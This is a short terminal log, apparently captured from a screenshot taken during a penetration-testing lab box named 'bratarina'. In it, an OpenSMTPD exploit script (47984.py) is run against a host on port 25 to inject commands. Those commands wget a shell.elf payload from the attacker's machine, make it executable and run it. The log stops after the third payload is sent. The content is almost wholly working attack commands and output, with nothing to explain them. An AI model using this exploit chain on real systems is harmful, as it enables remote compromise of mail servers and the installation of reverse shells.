 [kali@kali ~/pg/bratarina/exploit] python 47984.py 192.168.147.71 25 "wget 192.168.49.
147/shell.elf"
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
[kali@kali ~/pg/bratarina/exploit] python 47984.py 192.168.147.71 25 "chmod 777 shell.
elf"
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
[kali@kali ~/pg/bratarina/exploit] python 47984.py 192.168.147.71 25 "./shell.elf"
[*] OpenSMTPD detected
[*] Connected, sending payload